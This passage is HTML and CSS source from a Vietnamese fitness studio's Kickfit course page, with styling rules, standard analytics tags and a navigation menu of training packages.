    position: relative;
}

@media only screen and (min-width:75rem) {
    .w69-menu__second__items__item__childs__item__grands__item__main__name {
        color: #fff;
    }

    .w69-menu__second__items__item__childs__item__grands__item__main:hover .w69-menu__second__items__item__childs__item__grands__item__main__name {
        background-color: rgba(var(--second-color-w),1);
    }
}

.w69-menu__second__items__item__childs__item__grands__item__main__name:before {
    height: .2rem;
    left: 0;
    top: 0;
    content: "";
    position: absolute;
    transition: all 1s;
    width: 0;
    background-color: rgba(var(--second-color-w),1);
}

.w69-menu__second__items__item__childs__item__grands__item:hover .w69-menu__second__items__item__childs__item__grands__item__main__name:before {
    width: 100%;
}

@media only screen and (max-width:75rem) {
    .w69-menu__second__items__item__childs__item__grands__item__main__name {
        padding: 1rem 0rem 1rem 5rem;
        text-transform: capitalize;
        color: rgba(var(--main-color-w),1);
        font-size: 1.4rem;
    }

    .w69-menu__second__items__item__childs__item__grands__item__main:hover .w69-menu__second__items__item__childs__item__grands__item__main__name {
        color: rgba(var(--main-color-w),1);
    }
}

.w69-menu__heading {
    display: none;
}

@media only screen and (max-width:75rem) {
    .w69-menu__heading {
        display: flex;
        align-items: center;
        justify-content: center;
        position: relative;
        padding: 1rem 0rem 1rem 1rem;
        background-color: rgba(var(--main-color-w),1);
        width: 100%;
    }

    .w69-menu__heading__label {
        position: absolute;
        right: 1rem;
        background-color: rgba(var(--second-color-w),1);
        color: #fff;
        text-align: center;
        border-radius: .5rem;
        transition: all .5s;
        cursor: pointer;
        display: flex;
        align-items: center;
        justify-content: center;
        width: 3rem;
        height: 3rem;
    }

        .w69-menu__heading__label:hover {
            transform: scale(1.05);
        }

    .w69-menu__heading__label__icon {
        font-size: 1.6rem;
    }

    .w69-menu__heading__items {
        display: flex;
        justify-content: center;
        align-items: center;
        flex-wrap: wrap;
        display: flex;
        padding: 1rem;
        transition: all 1s;
    }

    .w69-menu__heading__items__item {
        font-size: 2rem;
        color: #fff;
        transition: all .5s;
        cursor: pointer;
        margin-right: 2rem;
    }

        .w69-menu__heading__items__item:last-child {
            margin-right: 0;
        }

        .w69-menu__heading__items__item:hover {
            transform: scale(1.1);
        }
}

.w69-menu__bg {
    position: fixed;
    z-index: 8;
    top: 0;
    left: -100%;
    display: none;
    height: 100vh;
    background: rgb(0,0,0,.7);
    width: 100%;
    transition: all .35s;
}

@media only screen and (max-width:75rem) {
    .w69-menu__bg {
        display: block;
    }

    .w69-menu__check:checked ~ .w69-menu__bg {
        left: 0;
    }
}

.w69-menu__bottom {
    position: fixed;
    left: 0;
    bottom: -100%;
    display: flex;
    background-color: rgba(var(--main-color-w),1);
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
    display: flex;
    padding: 1rem;
    width: 90%;
    transition: all 1s;
    opacity: 0;
}

@media only screen and (max-width:75rem) {
    .w69-menu__check:checked ~
    .w69-menu__group
    .w69-menu__bottom {
        bottom: 0;
        opacity: 1;
    }
}

.w69-menu__bottom__item {
    font-size: 2rem;
    color: #fff;
    transition: all .5s;
    cursor: pointer;
    margin-right: 2rem;
}

    .w69-menu__bottom__item:last-child {
        margin-right: 0;
    }

    .w69-menu__bottom__item:hover {
        transform: scale(1.1);
    }

.w69-menu__bottom__item__text {
    font-size: 1.6rem;
    color: #fff;
    margin-left: 1rem;
    font-weight: 600;
}

.w69-menu__second__btns {
    display: flex;
    align-items: center;
}

@media only screen and (max-width:75rem) {
    .w69-menu__second__btns {
        display: none;
    }
}

.w69-menu__second__btns__btn {
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: rgba(var(--second-color-w),1);
    color: #fff;
    font-size: 1.6rem;
    margin-left: 1rem;
    padding: 0rem 1rem;
    height: 100%;
    cursor: pointer;
    transition: all .5s;
}

    .w69-menu__second__btns__btn:hover {
        background-color: rgba(var(--second-color-w),.8);
    }

.w69-menu__second__btns__btn__name {
    font-weight: 600;
}

.w69-menu__second__btns__btn__icon {
    margin-left: .5rem;
}.w57-topbar {
    width: 100%;
    padding: 1rem 1rem;
    background-color: #fff;
}

@media only screen and (max-width:75rem) {
    .w57-topbar {
        padding: .5rem 1rem;
    }
}

.w57-topbar__group {
    max-width: 120rem;
    margin: 0 auto;
    display: flex;
    align-items: center;
    width: 100%;
}

.w57-topbar__first__item {
}

@media only screen and (max-width:75rem) {
    .w57-topbar__first__item {
        padding: .5rem 0rem;
    }
}

.w57-topbar__first__item__icon {
    font-size: 1.4rem;
    color: rgba(var(--main-color-w),1);
}

.w57-topbar__first__item__text {
    font-size: 1.4rem;
    color: rgba(var(--main-color-w),1);
}

.w57-topbar__first {
    display: flex;
    flex-wrap: wrap;
}

@media only screen and (max-width:75rem) {
    .w57-topbar__first {
        width: 100%;
        justify-content: center;
    }
}

.w57-topbar__first__item {
    display: flex;
    align-items: center;
    margin-left: 1rem;
}

    .w57-topbar__first__item:first-child {
        margin-left: 0;
    }

    .w57-topbar__first__item:last-child {
    }

.w57-topbar__first__item__text {
    margin-left: 1rem;
}

.w57-topbar__second {
    margin-left: auto;
    position: relative;
    display: flex;
    align-items: center;
}

@media only screen and (max-width:75rem) {
    .w57-topbar__second {
        display: none
    }
}

.w57-topbar__second__item {
    margin-left: 1.5rem;
    height: 2rem;
    width: 2rem;
    display: flex;
    justify-content: center;
    align-items: center;
}

    .w57-topbar__second__item:first-child {
        margin-left: 0;
    }

.w57-topbar__second__item__imgbox {
    background-size: contain;
}
            </style>
            <style type="text/css" id="styleModule">
            .w55-ads-3-cop7 .w55-ads-3__main__items__item__first__imgbox{@media only screen and (max-width: 123456px) {background-size:cover;background-repeat:no-repeat;}}.w55-ads-3-cop7 .w55-ads-3__main__items__item__content__des{@media only screen and (max-width: 123456px) {font-size:1.7rem;color:rgb(36, 36, 36);}}.w55-ads-3-cop7 .w55-ads-3__main__items__item__content__btn__text{@media only screen and (max-width: 123456px) {display:none;}}.w55-ads-3-cop7 .w55-ads-3__main__items__item__first__imgbox__date{@media only screen and (max-width: 123456px) {display:none;}}.w54-ctaregister-cop1{@media only screen and (max-width: 123456px) {background-image:url("/Files/185/Website/Bộ môn tập luyện/photo_2024-06-13_23-45-19.jpg");}}.w54-ctaregister-cop1 .w54-ctaregister{@media only screen and (max-width: 123456px) {background-size:cover;background-repeat:no-repeat;}}.w54-ctaregister-cop1 .w54-ctaregister__main__first__heading__items__item{@media only screen and (max-width: 123456px) {display:none;}}.w69-testimonial-cop0 .w69-testimonial__mains__slider__mains__items__item__main__top__imgbox{@media only screen and (max-width: 123456px) {background-size:cover;background-repeat:no-repeat;}}.w69-testimonial-cop0 .w69-testimonial__mains__slider__mains__items__item__main__head__des{@media only screen and (max-width: 123456px) {color:rgb(221, 51, 51);}}.w69-testimonial-cop0{@media only screen and (max-width: 123456px) {background-color:rgb(221, 51, 51);}}.w69-testimonial-cop0 .w69-testimonial__mains__slider__mains__items__item__main__bottom{@media only screen and (max-width: 123456px) {background-color:rgb(255, 255, 255);}}.w69-testimonial-cop0 .w69-testimonial__mains__slider__mains__items__item__main__bottom__detail{@media only screen and (max-width: 123456px) {color:rgb(63, 63, 63);}}.w69-testimonial-cop0 .w69-testimonial__heading__title__text{@media only screen and (max-width: 123456px) {color:rgb(255, 255, 255);}}.w69-testimonial-cop0 .w69-testimonial__heading__title__line__1{@media only screen and (max-width: 123456px) {background-color:rgb(255, 255, 255);}}.w69-testimonial-cop0 .w69-testimonial__heading__des{@media only screen and (max-width: 123456px) {color:rgb(255, 255, 255);}}.w56-footer-cop2 .w56-footer__items__first__heading__imgbox{@media only screen and (max-width: 123456px) {background-size:cover;background-repeat:no-repeat;}}.w56-footer-cop2 .w56-footer__items__first__adv__item__imgbox{@media only screen and (max-width: 123456px) {background-size:contain;background-repeat:no-repeat;border-radius:16px;}}.w56-footer-cop2{@media only screen and (max-width: 123456px) {background-color:rgb(221, 51, 51);background-image:url("/Files/185/Bg/04.jpg");}}.w56-footer-cop2 .w56-footer__bottom__name{@media only screen and (max-width: 123456px) {color:rgb(255, 255, 255);}}.w56-footer-cop2 .w56-footer__bottom__des{@media only screen and (max-width: 123456px) {color:rgb(255, 255, 255);}}.w56-footer-cop2 .w56-footer{@media only screen and (max-width: 123456px) {background-size:cover;background-repeat:no-repeat;}}.w56-footer-cop2 .w56-footer__items__second__name__line{@media only screen and (max-width: 123456px) {background-color:rgb(255, 255, 255);}}.w56-footer-cop2 .w56-footer__items__third__name__line{@media only screen and (max-width: 123456px) {background-color:rgb(255, 255, 255);}}.w69-header-cop9 .w69-header__first__imgbox{@media only screen and (max-width: 123456px) {background-size:contain;background-repeat:no-repeat;}}.w69-header-cop9{@media only screen and (max-width: 123456px) {}}.w69-menu-cop6{@media only screen and (max-width: 123456px) {background-color:rgb(0, 0, 0);}}.w69-menu-cop6 .w69-menu__second__btns__btn{@media only screen and (max-width: 123456px) {background-color:rgb(221, 51, 51);}}.w69-menu-cop6 .w69-menu__second{@media only screen and (max-width: 123456px) {}}.w57-topbar-cop3 .w57-topbar__second__item__imgbox{@media only screen and (max-width: 123456px) {width:30px;}@media only screen and (max-width: 800px) {}@media only screen and (max-width: 420px) {}}.w57-topbar-cop3 .w57-topbar__second__item{@media only screen and (max-width: 123456px) {width:30px;}@media only screen and (max-width: 800px) {}@media only screen and (max-width: 420px) {}}.w57-topbar-cop3 .w57-topbar__first__item__icon{@media only screen and (max-width: 123456px) {display:none;}@media only screen and (max-width: 800px) {}@media only screen and (max-width: 420px) {}}.w57-topbar-cop3 .w57-topbar__first__item__text{@media only screen and (max-width: 123456px) {color:rgb(30, 30, 30);}@media only screen and (max-width: 800px) {}@media only screen and (max-width: 420px) {font-size:1.2rem;margin-left:0rem;}}.w57-topbar-cop3 .w57-topbar__first{@media only screen and (max-width: 800px) {text-align:left;text-align-last:left;}}.w57-topbar-cop3 .w57-topbar__first__item{@media only screen and (max-width: 800px) {width:100%;}}
            </style>
            <style id="dataStyleModuleEf">
            
            </style>
            <style id="styleModuleEf">
            </style>
    <script type="application/ld+json"> { "@context": "https://schema.org/", "@type": "Article", "mainEntityOfPage": { "@type": "WebPage", "@id": "ptskickfitness.com/khoa-tap-kickfit" }, "headline": "KICKFIT - GIẢM CÂN NHANH CHÓNG", "description": "", "image": [ "" ], "author": { "@type": "Person", "name": "" ,"image": { "@type": "ImageObject", "url": "https://ptskickfitness.com/" } }, "publisher": { "@type": "Organization", "name": "PTS Kick-Fitness", "logo": { "@type": "ImageObject", "url": "https://ptskickfitness.com/Files/185/Logo/favi.png" } }, "datePublished": "2025-03-02T14:30:00Z", "dateModified": "2025-03-21T03:06:20Z" } </script> <script type="application/ld+json">{"@context": "https://schema.org","@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem","position": 1,"name": "Trang chủ","item": "https://ptskickfitness.com"}]}</script>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P4K5FXV2');</script>
<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-466995950">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-466995950');
</script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qvkvobberw");
</script>
    
    
    <script defer class='ws1LightFrontRight' type='module' src='/js/lp1rightcontrol/lightrightmodulefront.js'></script>
    

        <style>
            html {
                -webkit-text-size-adjust: 100%;
                -ms-text-size-adjust: 100%;
                text-size-adjust: 100%;
            }

                html ::-webkit-scrollbar-thumb {
                    background: red;
                }

            .main section.ws1StickySet {
            }

            .main section.ws1TransApply {
                position: absolute;
                background: none;
                background-color: transparent;
                z-index: 2;
            }

            .main section.ws1StickySet {
            }

            .main section.ws1StickyApply {
                position: fixed;
                z-index: 2;
                top: 0;
            }
        </style>
        <style class="ws1PopUpSetStyle">
            .ws1PopUpSet {
                height: 1px !important;
                overflow: hidden;
                padding: 0 !important;
                position: relative;
                width: 1px;
            }
        </style>
        <style class="ws1PopUpApplyStyle">
            .ws1PopUpApply {
                position: fixed !important;
                display: block;
                left: 0;
                right: 0;
                top: 0;
                z-index: 10 !important;
                bottom: 0;
                margin: auto;
                height: fit-content;
                width: max-content;
                max-width: 100%
            }

            .ws1MainBackGround {
                background-color: black;
                opacity: 0.5;
                position: fixed;
                color: red;
                margin: 0 auto;
                bottom: 0;
                left: 0;
                width: fit-content;
                font-size: 2rem;
                cursor: pointer;
                height: 100%;
                width: 100%;
                z-index: 8;
            }
        </style>
        <style>
            :root {
                --main-color-w: 166, 17, 15;
                --second-color-w: 30, 30, 30;
            }
        </style>
        <style class="ws1HideShowClass">
            @media only screen and (min-width: 1101px) {
                .ws1HideLon1100Set {
                    display: none;
                }
            }

            @media only screen and (min-width: 1001px) {
                .ws1HideLon1000Set {
                    display: none;
                }
            }

            @media only screen and (min-width: 901px) {
                .ws1HideLon900Set {
                    display: none;
                }
            }

            @media only screen and (min-width: 801px) {
                .ws1HideLon800Set {
                    display: none;
                }
            }

            @media only screen and (min-width: 701px) {
                .ws1HideLon700Set {
                    display: none;
                }
            }

            @media only screen and (min-width: 601px) {
                .ws1HideLon600Set {
                    display: none;
                }
            }

            @media only screen and (min-width: 446px) {
                .ws1HideLon445Set {
                    display: none;
                }
            }


            @media only screen and (min-width: 396px) {
                .ws1HideLon395Set {
                    display: none;
                }
            }

            /*//////////////////////////////////*/
            @media only screen and (max-width: 1099px) {
                .ws1HideNho1100Set {
                    display: none;
                }
            }

            @media only screen and (max-width: 999px) {
                .ws1HideNho1000Set {
                    display: none;
                }
            }

            @media only screen and (max-width: 899px) {
                .ws1HideNho900Set {
                    display: none;
                }
            }

            @media only screen and (max-width: 799px) {
                .ws1HideNho800Set {
                    display: none;
                }
            }

            @media only screen and (max-width: 699px) {
                .ws1HideNho700Set {
                    display: none;
                }
            }

            @media only screen and (max-width: 599px) {
                .ws1HideNho600Set {
                    display: none;
                }
            }

            @media only screen and (max-width: 599px) {
                .ws1HideNho600Set {
                    display: none;
                }
            }

            @media only screen and (max-width: 444px) {
                .ws1HideNho445Set {
                    display: none;
                }
            }

            @media only screen and (max-width: 394px) {
                .ws1HideNho395Set {
                    display: none;
                }
            }

            .ws1OnlyText {
                display: block;
            }
        </style>

</head>
<body style="font-family: Manrope">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P4K5FXV2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <style class="checkws1EditViewSite">
        .ws1EditViewSite {
            display: none;
        }
    </style>
    <div class="ws1EditViewSite">
        <a class="ws1EditViewSite__button" href="#">
            Sửa trang
        </a>
    </div>
    

<div id="lightmain">

    <div class="light-main main" ="landing-25765" data-pageid="landing-25765" data-staticpage="" data-staticdataall="" data-packagetype="" style="margin:0 auto; ">
        

                <section class="w57-topbar w57-topbar-cop3 " id="w57-topbar-cop3" data-id="389498" data-moduleid="w57-topbar-cop3" data-position="-51">
    <div class="w57-topbar__group">
        <div class="w57-topbar__first">
                    <a class="w57-topbar__first__item  ws1adsitem" data-id="389499" href="">
                        <i class="w57-topbar__first__item__icon fas fa-phone-alt" data-name="icon"></i>
                        <div class="w57-topbar__first__item__text ws1Link allowedit" data-name="name"><b>KIẾN TẠO TẦM VÓC VIỆT</b></div>
                    </a>
        </div>
        <div class="w57-topbar__second">
            <div class="ws1HtmlGroup" style="display:contents" data-dynamic="dynamic" data-dynamictype="text" data-dynamicid="389498_DM-w57Topbar">
                <a class="w57-topbar__second__item ws1adsitem ws1Link" href="/"><figure class="w57-topbar__second__item__imgbox ws1Img" data-name="img" style="background-image: url('img/w57/vi.png')"><img class="w57-topbar__second__item__imgbox__img" src="img/w57/vi.png"></figure></a><a class="w57-topbar__second__item ws1adsitem ws1Link" href="https://en.ptskickfitness.com/"><figure class="w57-topbar__second__item__imgbox ws1Img" data-name="img" style="background-image: url('img/w57/us.png');"><img class="w57-topbar__second__item__imgbox__img" src="img/w57/us.png"></figure></a>
            </div>
        </div>
    </div>
</section>
                <section class="w69-header w69-header-cop9 " id="w69-header-cop9" data-id="343084" data-moduleid="w69-header-cop9" data-position="-50">
    <div class="w69-header__group">
        <div class="w69-header__first">
            <a class="w69-header__first__link ws-light__a ws1Link" href="/">
                <figure class="w69-header__first__imgbox" data-name="img" style="background-image: url('/')">
                    <img class="w69-header__first__imgbox" loading=lazy src="/Files/185/Logo/logo-web-2.png">
                </figure>
            </a>
        </div>
        <div class="w69-header__second">
                    <a class="w69-header__second__item ws1adsitem" rel="" target="" data-id="343085" href="">
                        <i class="w69-header__second__item__icon fas fa-registered" data-name="icon"></i>
                        <div class="w69-header__second__item__name ws1Link allowedit" data-name="name">Hệ thống PTS Kick Fitness độc quyền</div>
                    </a>
                    <a class="w69-header__second__item ws1adsitem" rel="" target="" data-id="389493" href="">
                        <i class="w69-header__second__item__icon fas fa-phone-alt" data-name="icon"></i>
                        <div class="w69-header__second__item__name ws1Link allowedit" data-name="name">091 747 8868</div>
                    </a>
                    <a class="w69-header__second__item ws1adsitem" rel="" target="" data-id="389494" href="">
                        <i class="w69-header__second__item__icon fas fa-envelope" data-name="icon"></i>
                        <div class="w69-header__second__item__name ws1Link allowedit" data-name="name">info.ptskickfitness@gmail.com</div>
                    </a>
        </div>
    </div>
</section>
                <section class="w69-menu w69-menu-cop6 " data-id="343088" data-moduleid="w69-menu-cop6" id="w69-menu-cop6" data-position="9">
    <div class="ws1HtmlGroup" style="display:contents" data-dynamic="dynamic" data-dynamictype="text" data-dynamicid="343088_DM-ws69Menu">
        <input type="checkbox" id="w69-menu__check" class="w69-menu__check" style=""><div class="w69-menu__label" style=""><label class="w69-menu__label__main" for="w69-menu__check"><i class="w69-menu__label__main__icon fad fa-bars"></i><span class="w69-menu__label__main__name allowedit">Menu</span></label><a class="w69-menu__label__home"><i class="w69-menu__label__home__icon fal fa-home-alt"></i></a></div><div class="w69-menu__group"><div class="w69-menu__heading" style=""><div class="w69-menu__heading__items"><a class="w69-menu__heading__items__item ws1Link"><i class="w69-menu__heading__items__item__icon fab fa-facebook-f"></i></a><a class="w69-menu__heading__items__item ws1Link"><i class="w69-menu__heading__items__item__icon fab fa-twitter" style=""></i></a><a class="w69-menu__heading__items__item ws1Link"><i class="w69-menu__heading__items__item__icon fab fa-pinterest-p" style=""></i></a><a class="w69-menu__heading__items__item fab ws1Link"><i class="w69-menu__heading__items__item__icon fa-linkedin-in"></i></a></div><label class="w69-menu__heading__label" for="w69-menu__check"><i class="w69-menu__heading__label__icon far fa-times" style=""></i></label></div><div class="w69-menu__second"><ul class="w69-menu__second__items"><li class="w69-menu__second__items__item ws1adsitem" data-itemposition="0"><div class="w69-menu__second__items__item__main"><i class="w69-menu__second__items__item__main__icon1 fal fa-angle-right" style=""></i><a class="w69-menu__second__items__item__main__name ws1Link ws1Name allowedit" href="/">Trang chủ</a></div></li><li class="w69-menu__second__items__item ws1adsitem" data-itemposition="1"><div class="w69-menu__second__items__item__main"><i class="w69-menu__second__items__item__main__icon1 fal fa-angle-right" style=""></i><a class="w69-menu__second__items__item__main__name ws1Link ws1Name allowedit" href="/gioi-thieu-ptskickfitness">GIỚI THIỆU</a></div></li><li class="w69-menu__second__items__item ws1adsitem ws1NoDelete" data-itemposition="2"><input type="checkbox" class="w69-menu__second__items__item__check" id="w69-menu__second__items__item__check--1" style=""><div class="w69-menu__second__items__item__main"><i class="w69-menu__second__items__item__main__icon1 fal fa-angle-right" style=""></i><a class="w69-menu__second__items__item__main__name ws1Link ws1Name allowedit" href="https://ptskickfitness.com/danh-muc-bo-mon">CHƯƠNG TRÌNH TẬP LUYỆN</a><label for="w69-menu__second__items__item__check--1" class="w69-menu__second__items__item__main__icon2 ws1SignalChildIcon"><i class="w69-menu__second__items__item__main__icon2__value fal fa-angle-down" style=""></i></label></div><ul class="w69-menu__second__items__item__childs ws1Menudrop"><li class="w69-menu__second__items__item__childs__item ws1adsitem ws1NoDelete" data-itemposition="3"><input type="checkbox" class="w69-menu__second__items__item__childs__item__check" id="w69-menu__second__items__item__childs__item__check-1-1"><div class="w69-menu__second__items__item__childs__item__main"><a class="w69-menu__second__items__item__childs__item__main__name ws1Link ws1Name allowedit" href="/coach-1-1"> GÓI TẬP COACH 1:1</a><label for="w69-menu__second__items__item__childs__item__check-1-1" class="w69-menu__second__items__item__childs__item__main__icon ws1SignalChildIcon display-none" style=""><i class="w69-menu__second__items__item__childs__item__main__icon__value fal fa-angle-right" style=""></i></label></div><ul class="w69-menu__second__items__item__childs__item__grands ws1Menudrop display-none-menu"><li class="w69-menu__second__items__item__childs__item__grands__item ws1adsitem ws1NoDelete" data-itemposition="4"><div class="w69-menu__second__items__item__childs__item__grands__item__main"><a class="w69-menu__second__items__item__childs__item__grands__item__main__name ws1Link ws1Name allowedit">Menu cấp 3</a></div></li></ul></li><li class="w69-menu__second__items__item__childs__item ws1adsitem" data-itemposition="5"><input type="checkbox" class="w69-menu__second__items__item__childs__item__check" id="id20250228T015159554ZmUXyy" style=""><div class="w69-menu__second__items__item__childs__item__main"><a class="w69-menu__second__items__item__childs__item__main__name ws1Link ws1Name allowedit" href="/goi-tap-30-ngay-do-dang-"> GÓI TẬP "30 NGÀY ĐỘ DÁNG"</a><label for="id20250228T015159554ZmUXyy" class="w69-menu__second__items__item__childs__item__main__icon ws1SignalChildIcon display-none" style=""><i class="w69-menu__second__items__item__childs__item__main__icon__value fal fa-angle-right" style=""></i></label></div><ul class="w69-menu__second__items__item__childs__item__grands ws1Menudrop display-none-menu"><li class="w69-menu__second__items__item__childs__item__grands__item ws1adsitem" data-itemposition="6"><div class="w69-menu__second__items__item__childs__item__grands__item__main"><a class="w69-menu__second__items__item__childs__item__grands__item__main__name ws1Link ws1Name allowedit">Menu cấp 3</a></div></li></ul></li><li class="w69-menu__second__items__item__childs__item ws1adsitem" data-itemposition="5"><input type="checkbox" class="w69-menu__second__items__item__childs__item__check" id="id20250429T035244233ZabtEA" style=""><div class="w69-menu__second__items__item__childs__item__main"><a class="w69-menu__second__items__item__childs__item__main__name ws1Link ws1Name allowedit" href="https://ptskickfitness.com/goi-co-ban">GÓI TẬP CƠ BẢN</a><label for="id20250429T035244233ZabtEA" class="w69-menu__second__items__item__childs__item__main__icon ws1SignalChildIcon display-none" style=""><i class="w69-menu__second__items__item__childs__item__main__icon__value fal fa-angle-right" style=""></i></label></div><ul class="w69-menu__second__items__item__childs__item__grands ws1Menudrop display-none-menu"><li class="w69-menu__second__items__item__childs__item__grands__item ws1adsitem" data-itemposition="6"><div class="w69-menu__second__items__item__childs__item__grands__item__main"><a class="w69-menu__second__items__item__childs__item__grands__item__main__name ws1Link ws1Name allowedit">Menu cấp 3</a></div></li></ul></li><li class="w69-menu__second__items__item__childs__item ws1adsitem" data-itemposition="5"><input type="checkbox" class="w69-menu__second__items__item__childs__item__check" id="id20250429T035243502Zl9Dou" style=""><div class="w69-menu__second__items__item__childs__item__main"><a class="w69-menu__second__items__item__childs__item__main__name ws1Link ws1Name allowedit" href="https://ptskickfitness.com/goi-tap-nang-cao">GÓI TẬP NÂNG CAO</a><label for="id20250429T035243502Zl9Dou" class="w69-menu__second__items__item__childs__item__main__icon ws1SignalChildIcon display-none" style=""><i class="w69-menu__second__items__item__childs__item__main__icon__value fal fa-angle-right" style=""></i></label></div><ul class="w69-menu__second__items__item__childs__item__grands ws1Menudrop display-none-menu"><li class="w69-menu__second__items__item__childs__item__grands__item ws1adsitem" data-itemposition="6"><div class="w69-menu__second__items__item__childs__item__grands__item__main"><a class="w69-menu__second__items__item__childs__item__grands__item__main__name ws1Link ws1Name allowedit">Menu cấp 3</a></div></li></ul></li><li class="w69-menu__second__items__item__childs__item ws1adsitem" data-itemposition="5"><input type="checkbox" class="w69-menu__second__items__item__childs__item__check" id="id20250429T035242423ZYXxKu" style=""><div class="w69-menu__second__items__item__childs__item__main"><a class="w69-menu__second__items__item__childs__item__main__name ws1Link ws1Name allowedit" href="https://ptskickfitness.com/goi-family">GÓI FAMILY</a><label for="id20250429T035242423ZYXxKu" class="w69-menu__second__items__item__childs__item__main__icon ws1SignalChildIcon display-none" style=""><i class="w69-menu__second__items__item__childs__item__main__icon__value fal fa-angle-right" style=""></i></label></div><ul class="w69-menu__second__items__item__childs__item__grands ws1Menudrop display-none-menu"><li class="w69-menu__second__items__item__childs__item__grands__item ws1adsitem" data-itemposition="6"><div class="w69-menu__second__items__item__childs__item__grands__item__main"><a class="w69-menu__second__items__item__childs__item__grands__item__main__name ws1Link ws1Name allowedit">Menu cấp 3</a></div></li></ul></li><li class="w69-menu__second__items__item__childs__item ws1adsitem" data-itemposition="5"><input type="checkbox" class="w69-menu__second__items__item__childs__item__check" id="id20250429T035310671ZcV0ib" style=""><div class="w69-menu__second__items__item__childs__item__main"><a class="w69-menu__second__items__item__childs__item__main__name ws1Link ws1Name allowedit" href="https://ptskickfitness.com/group-toi-uy-chi-phi">GÓI TẬP NHÓM - TỐI ƯU CHI PHÍ</a><label for="id20250429T035310671ZcV0ib" class="w69-menu__second__items__item__childs__item__main__icon ws1SignalChildIcon display-none" style=""><i class="w69-menu__second__items__item__childs__item__main__icon__value fal fa-angle-right" style=""></i></label></div><ul class="w69-menu__second__items__item__childs__item__grands ws1Menudrop display-none-menu"><li class="w69-menu__second__items__item__childs__item__grands__item ws1adsitem" data-itemposition="6"><div class="w69-menu__second__items__item__childs__item__grands__item__main"><a class="w69-menu__second__items__item__childs__item__grands__item__main__name ws1Link ws1Name allowedit">Menu cấp 3</a></div></li></ul></li><li class="w69-menu__second__items__item__childs__item ws1adsitem" data-itemposition="5"><input type="checkbox" class="w69-menu__second__items__item__childs__item__check" id="id20250502T105609965Zvmwko" style=""><div class="w69-menu__second__items__item__childs__item__main"><a class="w69-menu__second__items__item__childs__item__main__name ws1Link ws1Name allowedit" href="/khoa-tap-giam-can-cap-toc">GIẢM CÂN CẤP TỐC</a><label for="id20250502T105609965Zvmwko" class="w69-menu__second__items__item__childs__item__main__icon ws1SignalChildIcon display-none" style=""><i class="w69-menu__second__items__item__childs__item__main__icon__value fal fa-angle-right" style=""></i></label></div><ul class="w69-menu__second__items__item__childs__item__grands ws1Menudrop display-none-menu"><li class="w69-menu__second__items__item__childs__item__grands__item ws1adsitem" data-itemposition="6"><div class="w69-menu__second__items__item__childs__item__grands__item__main"><a class="w69-menu__second__items__item__childs__item__grands__item__main__name ws1Link ws1Name allowedit">Menu cấp 3</a></div></li></ul></li></ul></li><li class="w69-menu__second__items__item ws1adsitem" data-itemposition="7"><input type="checkbox" class="w69-menu__second__items__item__check" id="id20250303T011324040ZAgUtM" style=""><div class="w69-menu__second__items__item__main"><i class="w69-menu__second__items__item__main__icon1 fal fa-angle-right" style=""></i><a class="w69-menu__second__items__item__main__name ws1Link ws1Name allowedit" href="https://ptskickfitness.com/danh-muc-bo-mon">bộ môn tập luyện</a><label for="id20250303T011324040ZAgUtM" class="w69-menu__second__items__item__main__icon2 ws1SignalChildIcon"><i class="w69-menu__second__items__item__main__icon2__value fal fa-angle-down" style=""></i></label></div><ul class="w69-menu__second__items__item__childs ws1Menudrop"><li class="w69-menu__second__items__item__childs__item ws1adsitem" data-itemposition="8"><input type="checkbox" class="w69-menu__second__items__item__childs__item__check" id="id20250303T011324040ZikSI3" style=""><div class="w69-menu__second__items__item__childs__item__main"><a class="w69-menu__second__items__item__childs__item__main__name ws1Link ws1Name allowedit" href="/khoa-tap-kickfit"> KICKFIT</a><label for="id20250303T011324040ZikSI3" class="w69-menu__second__items__item__childs__item__main__icon ws1SignalChildIcon display-none" style=""><i class="w69-menu__second__items__item__childs__item__main__icon__value fal fa-angle-right"></i></label></div><ul class="w69-menu__second__items__item__childs__item__grands ws1Menudrop display-none-menu"><li class="w69-menu__second__items__item__childs__item__grands__item ws1adsitem" data-itemposition="9"><div class="w69-menu__second__items__item__childs__item__grands__item__main"><a class="w69-menu__second__items__item__childs__item__grands__item__main__name ws1Link ws1Name allowedit">Menu cấp 3</a></div></li></ul></li><li class="w69-menu__second__items__item__childs__item ws1adsitem" data-itemposition="10"><input type="checkbox" class="w69-menu__second__items__item__childs__item__check" id="id20250303T011324040ZJ2sI7"><div class="w69-menu__second__items__item__childs__item__main"><a class="w69-menu__second__items__item__childs__item__main__name ws1Link ws1Name allowedit" href="https://ptskickfitness.com/khoa-tap-boxing"> BOXING</a><label for="id20250303T011324040ZJ2sI7" class="w69-menu__second__items__item__childs__item__main__icon ws1SignalChildIcon display-none" style=""><i class="w69-menu__second__items__item__childs__item__main__icon__value fal fa-angle-right"></i></label></div><ul class="w69-menu__second__items__item__childs__item__grands ws1Menudrop display-none-menu"><li class="w69-menu__second__items__item__childs__item__grands__item ws1adsitem" data-itemposition="11"><div class="w69-menu__second__items__item__childs__item__grands__item__main"><a class="w69-menu__second__items__item__childs__item__grands__item__main__name ws1Link ws1Name allowedit">Menu cấp 3</a></div></li></ul></li><li class="w69-menu__second__items__item__childs__item ws1adsitem" data-itemposition="12"><input type="checkbox" class="w69-menu__second__items__item__childs__item__check" id="id20250303T011324040Z2RoGd" style=""><div 